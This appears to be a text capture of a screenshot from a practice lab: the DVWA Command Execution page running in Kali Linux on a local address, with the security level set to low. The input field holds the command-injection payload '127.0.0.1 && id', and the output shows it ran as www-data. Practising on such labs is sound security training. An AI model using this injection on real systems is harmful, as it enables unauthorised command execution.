 Kali Linux
Greenbone Security Assis
Damn Vulnerable Web Ap
Not Secure
http://192.168.186.129/dvwa/vulnerabilities/exec/#
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
127.0.0.1 && id
submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.075 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.054 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.050 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.050/0.059/0.075/0.014 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help